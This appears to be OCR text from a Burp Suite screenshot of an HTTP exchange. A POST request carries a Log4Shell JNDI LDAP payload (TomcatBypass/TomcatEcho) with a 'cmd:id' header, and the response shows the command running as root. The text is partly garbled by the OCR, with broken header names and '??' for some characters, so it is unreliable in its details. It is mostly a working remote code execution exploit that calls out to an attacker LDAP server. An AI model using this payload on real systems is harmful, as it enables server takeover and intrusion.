 Request
Pretty Raw Hex \n
1 POST /hello-fengxuan HTTP/1.1
2 Host
3 User acintosh; Intel Mac OS X 10.15;
rv:95.0 irefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 60
1 cmd:id
2
3 c=${jndi:ldap:/ /TomcatBypass/TomcatEcho}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Mon, 13 Dec 2021 07:28:12 GMT
3 Connection: close
4 Content-Length: 87
5
6 uid=0(root) gid=0(root) groups=0(root)
7 <html><body>
8 <h1>??????????</h1>
9 </body></html>
10